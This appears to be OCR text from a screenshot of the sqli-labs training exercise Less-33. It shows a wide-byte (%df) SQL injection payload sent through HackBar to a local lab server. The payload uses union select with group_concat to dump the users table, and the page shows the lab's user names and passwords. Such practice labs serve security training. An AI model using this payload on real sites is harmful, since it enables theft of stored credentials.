 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : ?id=-1�\'union select 1,group_concat(username),group_concat(password) from
users --
The Query String you input in Hex becomes :
3f69643d2d31df5c27756e696f6e2073656c65637420312c67726f75705f636f6e63617428757365726e616d65292c67726f75705f636
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.2.102/sqli-labs/Less-33/?id=?id=-1%df%27union select 1,group_concat(username),group_concat(password) from users -- #